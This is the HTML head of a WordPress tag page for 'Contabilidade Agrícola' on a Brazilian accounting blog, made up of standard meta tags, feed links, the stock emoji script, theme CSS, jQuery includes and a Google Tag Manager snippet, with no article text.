

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.cefis.com.br/tag/contabilidade-agricola/
body_size: 16034
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">

<!--[if lt IE 9]>
	<script src="https://blog.cefis.com.br/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->
<title>Contabilidade Agrícola &#8211; Conteúdo Contábil, Fiscal e Trabalhista</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Conteúdo Contábil, Fiscal e Trabalhista &raquo;" href="https://blog.cefis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Conteúdo Contábil, Fiscal e Trabalhista &raquo; Contabilidade Agrícola" href="https://blog.cefis.com.br/tag/contabilidade-agricola/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.cefis.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.cefis.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://blog.cefis.com.br/wp-content/plugins/monarch/css/style.css?ver=1.2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='et_bloom-css-css' href='https://blog.cefis.com.br/wp-content/plugins/bloom/css/style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_2-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=latin%2Clatin-ext&#038;ver=2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://blog.cefis.com.br/wp-content/themes/voice/css/min.css?ver=2.0' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #0c0202;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #e06647;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #e06647;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #e06647;border: 1px solid #e06647;}.comments-holder .navigation .page-numbers:hover{background: #e06647;border: 1px solid #e06647;}.bbp-pagination-links a{background: transparent;color: #e06647;border: 1px solid #e06647 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #e06647;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #e06647;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #e06647;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #394a53;}.sidebar .tagcloud a {border: 1px solid #394a53;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #394a53;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more{background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #4e5051;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #e06647;}.site-footer .tagcloud a {border: 1px solid #e06647;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #e06647;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #3a3a3a;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 100px;padding-top: 15px;}.header-2-wrapper,.header-3-wrapper{height: 100px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 15px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #4e5051;}.vce-header-ads{margin: 5px 0;}.header-3-wrapper .nav-menu > li > a{padding: 40px 15px;}.header-sticky,.sidr{background: rgba(78,80,81,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before{color: #686868;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #e8e8e8;}.search-header-wrap ul{border-top: 2px solid #686868;}.vce-border-top .main-box-title{border-top: 2px solid #e06647;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}a.category-2, .sidebar .widget .vce-post-list a.category-2{ color: #dd3333;}body.category-2 .main-box-title, .main-box-title.cat-2 { border-top: 2px solid #dd3333;}.widget_categories li.cat-item-2 .count { background: #dd3333;}.widget_categories li.cat-item-2:before { background:#dd3333;}.vce-featured-section .category-2, .vce-post-big .meta-category a.category-2, .vce-post-slider .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-g .vce-featured-info .meta-category a.category-2{ background-color: #dd3333;}.vce-lay-h header .meta-category a.category-2{ background-color: #dd3333;}a.category-3, .sidebar .widget .vce-post-list a.category-3{ color: #e2d134;}body.category-3 .main-box-title, .main-box-title.cat-3 { border-top: 2px solid #e2d134;}.widget_categories li.cat-item-3 .count { background: #e2d134;}.widget_categories li.cat-item-3:before { background:#e2d134;}.vce-featured-section .category-3, .vce-post-big .meta-category a.category-3, .vce-post-slider .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-g .vce-featured-info .meta-category a.category-3{ background-color: #e2d134;}.vce-lay-h header .meta-category a.category-3{ background-color: #e2d134;}a.category-5, .sidebar .widget .vce-post-list a.category-5{ color: #81d742;}body.category-5 .main-box-title, .main-box-title.cat-5 { border-top: 2px solid #81d742;}.widget_categories li.cat-item-5 .count { background: #81d742;}.widget_categories li.cat-item-5:before { background:#81d742;}.vce-featured-section .category-5, .vce-post-big .meta-category a.category-5, .vce-post-slider .meta-category a.category-5{ background-color: #81d742;}.vce-lay-g .vce-featured-info .meta-category a.category-5{ background-color: #81d742;}.vce-lay-h header .meta-category a.category-5{ background-color: #81d742;}a.category-13, .sidebar .widget .vce-post-list a.category-13{ color: #1e73be;}body.category-13 .main-box-title, .main-box-title.cat-13 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-13 .count { background: #1e73be;}.widget_categories li.cat-item-13:before { background:#1e73be;}.vce-featured-section .category-13, .vce-post-big .meta-category a.category-13, .vce-post-slider .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-13{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-13{ background-color: #1e73be;}a.category-14, .sidebar .widget .vce-post-list a.category-14{ color: #8224e3;}body.category-14 .main-box-title, .main-box-title.cat-14 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-14 .count { background: #8224e3;}.widget_categories li.cat-item-14:before { background:#8224e3;}.vce-featured-section .category-14, .vce-post-big .meta-category a.category-14, .vce-post-slider .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-14{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-14{ background-color: #8224e3;}
</style>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.cefis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.cefis.com.br/wp-json/wp/v2/tags/160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.cefis.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDGQKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
